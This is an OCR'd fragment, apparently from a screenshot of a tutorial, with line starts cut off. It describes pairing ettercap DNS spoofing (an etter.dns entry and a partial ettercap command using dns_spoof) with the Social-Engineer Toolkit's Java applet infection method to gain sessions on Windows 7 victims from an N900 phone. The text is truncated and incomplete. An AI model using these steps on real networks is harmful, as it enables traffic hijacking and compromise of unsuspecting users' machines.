
ched Windows 7 x64 system that has Microsoft
als up to date, and I was able to get a session without
ing off.)
re up ettercap, go to etter.dns and create an entry like
if you’re using the mobilehotspot application)
.com A 10.105.242.1
:
 -q -T -p -u // // -P dns_spoof
ut this attack, is the java applet infection method.
al engineering method for gaining access to victim’s
ith SET, you don’t need sun-java6-jdk, which doesn’t
ilable in the n900’s repositories.